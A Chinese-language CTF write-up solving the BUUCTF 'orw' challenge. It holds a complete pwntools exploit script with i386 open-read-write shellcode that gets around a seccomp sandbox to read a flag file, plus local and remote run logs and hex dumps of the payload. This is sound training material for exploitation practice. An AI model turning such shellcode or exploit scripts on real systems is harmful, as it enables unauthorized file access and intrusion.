从零开始做题:逆向 ret2shellcode orw
1.题目信息
BUUCTF在线评测
下载orw时防病毒要关闭
2.题目分析
orw是open、read、write的简写。有时候binary会通过prctl、seccomp进行沙箱保护,并不能getshell。只能通过orw的方式拿到flag。
fd=open(‘./flag’); # 打开flag文件,得到fd
read(fd,buf,0x30); #通过fd将flag的内容读到内存中
write(1,buf,0x30); #将内存中的flag内容输出到屏幕
在相关目录里面写入以下内容
holyeyes@ubuntu:~/Re/6$ echo "flag{testtest}" >./flag
holyeyes@ubuntu:~/Re/6$
3.解题脚本
root@pwn_test1604:/ctf/work/6# ls
orw orw.i64 orw.py
root@pwn_test1604:/ctf/work/6# python
Python 2.7.12 (default, Nov 12 2018, 14:36:49)
[GCC 5.4.0 20160609] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> "./flag".encode('hex')
'2e2f666c6167'
>>> "./flag\x00\x00".encode('hex')
'2e2f666c61670000'
>>>
3.1只用修改的内容
context.arch='i386'
DEBUG = 1
LOCAL = True
BIN ='./orw'
HOST ='node5.buuoj.cn'
PORT =25178
def exploit(p):
p.recv()
pl = """
xor eax, eax
xor ebx, ebx
xor ecx, ecx
xor edx, edx
push 0x00006761
push 0x6c662f2e
mov eax, 5 #open('./flag')
mov ebx, esp
mov ecx, 0
mov edx, 0
int 0x80
mov ebx, eax
mov eax, 3 #read(fd,esp,0x30)
mov ecx, esp
mov edx, 0x30
int 0x80
mov eax, 4 #write(1,esp,0x30)
mov ebx, 1
mov ecx, esp
mov edx, 0x30
int 0x80
"""
p.sendline(asm(pl))
p.interactive()
return3.2全部脚本
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pickle import TRUE
from pwn import *
import sys
context.terminal=["tmux","sp","-h"]
context.log_level='debug'
context.arch='i386'
DEBUG = 1
LOCAL = True
BIN ='./orw'
HOST ='node5.buuoj.cn'
PORT =25178
def get_base_address(proc):
return int(open("/proc/{}/maps".format(proc.pid), 'rb').readlines()[0].split('-')[0], 16)
def debug(bps,_s):
script = "handle SIGALRM ignore\n"
PIE = get_base_address(p)
script += "set $_base = 0x{:x}\n".format(PIE)
for bp in bps:
script += "b *0x%x\n"%(PIE+bp)
script += _s
gdb.attach(p,gdbscript=script)
# pwn,caidan,leak,libc
# recv recvuntil send sendline sendlineafter sendafter
#aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
def exploit(p):
p.recv()
pl = """
xor eax, eax
xor ebx, ebx
xor ecx, ecx
xor edx, edx
push 0x00006761
push 0x6c662f2e
mov eax, 5 #open('./flag')
mov ebx, esp
mov ecx, 0
mov edx, 0
int 0x80
mov ebx, eax
mov eax, 3 #read(fd,esp,0x30)
mov ecx, esp
mov edx, 0x30
int 0x80
mov eax, 4 #write(1,esp,0x30)
mov ebx, 1
mov ecx, esp
mov edx, 0x30
int 0x80
"""
p.sendline(asm(pl))
p.interactive()
return
if __name__ == "__main__":
elf = ELF(BIN)
if len(sys.argv) > 1:
LOCAL = False
p = remote(HOST, PORT)
exploit(p)
else:
LOCAL = True
p = process(BIN)
log.info('PID: '+ str(proc.pidof(p)[0]))
# pause
if DEBUG:
debug([],"")

exploit(p)3.3 运行本地
root@pwn_test1604:/ctf/work/6# tmux
root@pwn_test1604:/ctf/work/6# python orw.py
root@pwn_test1604:/ctf/work/6# python orw.py [25/25]│ f 1 f765ab23 __read_nocancel+25 [0/48]
[DEBUG] PLT 0x8048370 read │ f 2 8048582 main+58
[DEBUG] PLT 0x8048370 read │ f 3 f759d637 __libc_start_main+247
[DEBUG] PLT 0x8048380 printf │pwndbg> c
[DEBUG] PLT 0x8048390 __stack_chk_fail │Continuing.
[DEBUG] PLT 0x80483a0 __libc_start_main │
[DEBUG] PLT 0x80483b0 prctl │Program received signal SIGSEGV, Segmentation fault.
[DEBUG] PLT 0x80483c0 __gmon_start__ │0x0804a0a8 in shellcode ()
[*] '/ctf/work/6/orw' │LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
Arch: i386-32-little │──────────────────────────────────────[ REGISTERS ]───────────────────────────────────────
RELRO: Partial RELRO │ EAX 0x30
Stack: Canary found │ EBX 0x1
NX: NX disabled │ ECX 0xffbd74b4 ◂— 0x67616c66 ('flag')
PIE: No PIE (0x8048000) │ EDX 0x30
RWX: Has RWX segments │ EDI 0xf7737000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x1d /* 0x1b1db0 */
[+] Starting local process './orw': pid 179 │ ESI 0xf7737000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x1d /* 0x1b1db0 */
[*] PID: 179 │ EBP 0xffbd74c8 ◂— 0x0
[DEBUG] Wrote gdb script to '/tmp/pwn1jT2Ys.gdb' │ ESP 0xffbd74b4 ◂— 0x67616c66 ('flag')
file ./orw │ EIP 0x804a0a8 (shellcode+72) ◂— 0xa /* '\n' */
handle SIGALRM ignore │────────────────────────────────────────[ DISASM ]────────────────────────────────────────
set $_base = 0x8048000 │ ► 0x804a0a8 or al, byte ptr [eax]
[*] running in new terminal: /usr/bin/gdb -q "./orw" 179 -x "/tmp/pwn1jT2Ys.gdb" │ 0x804a0aa add byte ptr [eax], al
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'sp', '-h', '/usr/bin/gdb -q "./orw" 1│ 0x804a0ac add byte ptr [eax], al
79 -x "/tmp/pwn1jT2Ys.gdb"'] │ 0x804a0ae add byte ptr [eax], al
[+] Waiting for debugger: Done
[DEBUG] Received 0x17 bytes: [0/25]│ f 1 f765ab23 __read_nocancel+25 [0/48]
'Give my your shellcode:' │ f 2 8048582 main+58
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python2.7/dist-packages/pwnlib/data/inc│ f 3 f759d637 __libc_start_main+247
ludes /dev/stdin │pwndbg> c
[DEBUG] Assembling │Continuing.
.section .shellcode,"awx" │
.global _start │Program received signal SIGSEGV, Segmentation fault.
.global __start │0x0804a0a8 in shellcode ()
_start: │LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
__start: │──────────────────────────────────────[ REGISTERS ]───────────────────────────────────────
.intel_syntax noprefix │ EAX 0x30
xor eax, eax │ EBX 0x1
xor ebx, ebx │ ECX 0xffbd74b4 ◂— 0x67616c66 ('flag')
xor ecx, ecx │ EDX 0x30
xor edx, edx │ EDI 0xf7737000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x1d /* 0x1b1db0 */
push 0x00006761 │ ESI 0xf7737000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x1d /* 0x1b1db0 */
push 0x6c662f2e │ EBP 0xffbd74c8 ◂— 0x0
mov eax, 5 #open('./flag') │ ESP 0xffbd74b4 ◂— 0x67616c66 ('flag')
mov ebx, esp │ EIP 0x804a0a8 (shellcode+72) ◂— 0xa /* '\n' */
mov ecx, 0 │────────────────────────────────────────[ DISASM ]────────────────────────────────────────
mov edx, 0 │ ► 0x804a0a8 or al, byte ptr [eax]
int 0x80 │ 0x804a0aa add byte ptr [eax], al
mov ebx, eax │ 0x804a0ac add byte ptr [eax], al
mov eax, 3 #read(fd,esp,0x30) │ 0x804a0ae add byte ptr [eax], al
mov ecx, esp │ 0x804a0b0 add byte ptr [eax], al
mov edx, 0x30 │ 0x804a0b2 add byte ptr [eax], al
int 0x80 │ 0x804a0b4 add byte ptr [eax], al
mov eax, 4 #write(1,esp,0x30) │ 0x804a0b6 add byte ptr [eax], al
mov ebx, 1 │ 0x804a0b8 add byte ptr [eax], al
mov ecx, esp │ 0x804a0ba add byte ptr [eax], al
mov edx, 0x30 │ 0x804a0bc add byte ptr [eax], al
int 0x80 │────────────────────────────────────────[ STACK ]─────────────────────────────────────────
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-bw_t9d/step2 /tmp/pwn-asm-bw_t9d/s│00:0000│ ecx esp 0xffbd74b4 ◂— 0x67616c66 ('flag')
tep1 │01:0004│ 0xffbd74b8 ◂— 0x7365747b ('{tes')
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-bw_t9d/step3 │02:0008│ 0xffbd74bc ◂— 0x73657474 ('ttes')
/tmp/pwn-asm-bw_t9d/step4 │03:000c│ 0xffbd74c0 ◂— 0xf70a7d74
[DEBUG] Sent 0x49 bytes: │04:0010│ 0xffbd74c4 —▸ 0xffbd74e0 ◂— 0x1
00000000 31 c0 31 db 31 c9 31 d2 68 61 67 00 00 68 2e 2f │1·1·│1·1·│hag·│·h./│ │05:0014│ ebp 0xffbd74c8 ◂— 0x0
00000010 66 6c b8 05 00 00 00 89 e3 b9 00 00 00 00 ba 00 │fl··│····│····│····│ │06:0018│ 0xffbd74cc —▸ 0xf759d637 (__libc_start_main+247) ◂— add esp, 0x10
00000020 00 00 00 cd 80 89 c3 b8 03 00 00 00 89 e1 ba 30 │····│····│····│···0│ │07:001c│ 0xffbd74d0 —▸ 0xf7737000 (_GLOBAL_OFFSET_TABLE_) ◂— mov al, 0x1d /* 0
00000030 00 00 00 cd 80 b8 04 00 00 00 bb 01 00 00 00 89 │····│····│····│····│ │x1b1db0 */
00000040 e1 ba 30 00 00 00 cd 80 0a │··0·│····│·│ │──────────────────────────────────────[ BACKTRACE ]─────────────────────────────────────── 00000049 │ ► f 0 804a0a8 shellcode+72
[*] Switching to interactive mode │ f 1 67616c66
[DEBUG] Received 0x30 bytes: │ f 2 7365747b
00000000 66 6c 61 67 7b 74 65 73 74 74 65 73 74 7d 0a f7 │flag│{tes│ttes│t}··│ │ f 3 73657474
00000010 e0 74 bd ff 00 00 00 00 37 d6 59 f7 00 70 73 f7 │·t··│····│7·Y·│·ps·│ │ f 4 f70a7d74
00000020 00 70 73 f7 00 00 00 00 37 d6 59 f7 01 00 00 00 │·ps·│····│7·Y·│····│ │ f 5 ffbd74e0
00000030 │ f 6 f759d637 __libc_start_main+247
flag{testtest} │Program received signal SIGSEGV (fault address 0x30)
��\xff\x00\x00\x00\x007�ps�ps�\x007�\x00$ 3.4 运行远程

root@pwn_test1604:/ctf/work/6# python orw.py 1
root@pwn_test1604:/ctf/work/6# tmux
[exited]
root@pwn_test1604:/ctf/work/6# python orw.py 1
[DEBUG] PLT 0x8048370 read
[DEBUG] PLT 0x8048380 printf
[DEBUG] PLT 0x8048390 __stack_chk_fail
[DEBUG] PLT 0x80483a0 __libc_start_main
[DEBUG] PLT 0x80483b0 prctl
[DEBUG] PLT 0x80483c0 __gmon_start__
[*] '/ctf/work/6/orw'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX disabled
PIE: No PIE (0x8048000)
RWX: Has RWX segments
[+] Opening connection to node5.buuoj.cn on port 25178: Done
[DEBUG] Received 0x17 bytes:
'Give my your shellcode:'
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python2.7/dist-packages/pwnlib/data/includes /dev/stdin
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
xor eax, eax
xor ebx, ebx
xor ecx, ecx
xor edx, edx
push 0x00006761
push 0x6c662f2e
mov eax, 5 #open('./flag')
mov ebx, esp
mov ecx, 0
mov edx, 0
int 0x80
mov ebx, eax
mov eax, 3 #read(fd,esp,0x30)
mov ecx, esp
mov edx, 0x30
int 0x80
mov eax, 4 #write(1,esp,0x30)
mov ebx, 1
mov ecx, esp
mov edx, 0x30
int 0x80
[DEBUG] /usr/bin/x86_64-linux-gnu-as -32 -o /tmp/pwn-asm-C0CcaA/step2 /tmp/pwn-asm-C0CcaA/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-C0CcaA/step3 /tmp/pwn-asm-C0CcaA/step4
[DEBUG] Sent 0x49 bytes:
00000000 31 c0 31 db 31 c9 31 d2 68 61 67 00 00 68 2e 2f │1·1·│1·1·│hag·│·h./│
00000010 66 6c b8 05 00 00 00 89 e3 b9 00 00 00 00 ba 00 │fl··│····│····│····│
00000020 00 00 00 cd 80 89 c3 b8 03 00 00 00 89 e1 ba 30 │····│····│····│···0│
00000030 00 00 00 cd 80 b8 04 00 00 00 bb 01 00 00 00 89 │····│····│····│····│
00000040 e1 ba 30 00 00 00 cd 80 0a │··0·│····│·│
00000049
[*] Switching to interactive mode
[DEBUG] Received 0x30 bytes:
00000000 66 6c 61 67 7b 31 30 33 37 66 34 39 62 2d 33 30 │flag│{103│7f49│b-30│
00000010 36 63 2d 34 30 34 32 2d 38 34 31 31 2d 34 38 34 │6c-4│042-│8411│-484│
00000020 39 32 64 61 35 37 30 36 62 7d 0a f7 01 00 00 00 │92da│5706│b}··│····│
00000030
flag{1037f49b-306c-4042-8411-48492da5706b}
�\x0[DEBUG] Received 0x2b bytes:
'timeout: the monitored command dumped core\n'
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
3.5 避坑提醒
用kali2023的虚机环境不行,要用ubuntu16.04的虚机环境就可以。